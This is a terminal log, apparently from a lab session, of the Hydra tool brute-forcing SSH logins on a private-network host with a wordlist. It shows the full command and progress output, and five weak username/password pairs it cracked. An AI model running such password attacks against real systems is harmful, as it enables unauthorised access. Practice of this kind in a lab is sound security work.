 kali@kali:~/Desktop/ssh$ hydra -L wordlist.txt -P wordlist.txt 192.168.254.131 ssh -t4
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-10 09:35:11
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6561 login tries (l:81/p:81), ~1641 tries per task
[DATA] attacking ssh://192.168.254.131:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 6517 to do in 02:29h, 4 active
[STATUS] 34.33 tries/min, 103 tries in 00:03h, 6458 to do in 03:09h, 4 active
[STATUS] 32.29 tries/min, 226 tries in 00:07h, 6335 to do in 03:17h, 4 active
[22][ssh] host: 192.168.254.131   login: admin   password: admin123
[STATUS] 37.33 tries/min, 560 tries in 00:15h, 6001 to do in 02:41h, 4 active
[STATUS] 34.71 tries/min, 1076 tries in 00:31h, 5485 to do in 02:39h, 4 active
[22][ssh] host: 192.168.254.131   login: ftp   password: ftp@123
[STATUS] 34.98 tries/min, 1644 tries in 00:47h, 4917 to do in 02:21h, 4 active
[STATUS] 33.81 tries/min, 2130 tries in 01:03h, 4431 to do in 02:12h, 4 active
[22][ssh] host: 192.168.254.131   login: ubuntu   password: ubuntu123
[STATUS] 33.91 tries/min, 2679 tries in 01:19h, 3882 to do in 01:55h, 4 active
[STATUS] 33.51 tries/min, 3183 tries in 01:35h, 3378 to do in 01:41h, 4 active
[STATUS] 33.23 tries/min, 3689 tries in 01:51h, 2872 to do in 01:27h, 4 active
[STATUS] 33.06 tries/min, 4199 tries in 02:07h, 2362 to do in 01:12h, 4 active
[STATUS] 33.02 tries/min, 4722 tries in 02:23h, 1839 to do in 00:56h, 4 active
[22][ssh] host: 192.168.254.131   login: john   password: john123
[STATUS] 32.97 tries/min, 5243 tries in 02:39h, 1318 to do in 00:40h, 4 active
[22][ssh] host: 192.168.254.131   login: user   password: password
[STATUS] 32.99 tries/min, 5410 tries in 02:44h, 1151 to do in 00:35h, 4 active
[STATUS] 32.97 tries/min, 5572 tries in 02:49h, 989 to do in 00:30h, 4 active
[STATUS] 32.89 tries/min, 5722 tries in 02:54h, 839 to do in 00:26h, 4 active
[STATUS] 32.83 tries/min, 5877 tries in 02:59h, 684 to do in 00:21h, 4 active
[STATUS] 32.80 tries/min, 6035 tries in 03:04h, 526 to do in 00:17h, 4 active
[STATUS] 32.73 tries/min, 6186 tries in 03:09h, 375 to do in 00:12h, 4 active
[STATUS] 32.68 tries/min, 6340 tries in 03:14h, 221 to do in 00:07h, 4 active
[STATUS] 32.60 tries/min, 6487 tries in 03:19h, 74 to do in 00:03h, 4 active
[STATUS] 32.59 tries/min, 6518 tries in 03:20h, 43 to do in 00:02h, 4 active
[STATUS] 32.58 tries/min, 6548 tries in 03:21h, 13 to do in 00:01h, 4 active
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-10 12:57:00
kali@kali:~/Desktop/ssh$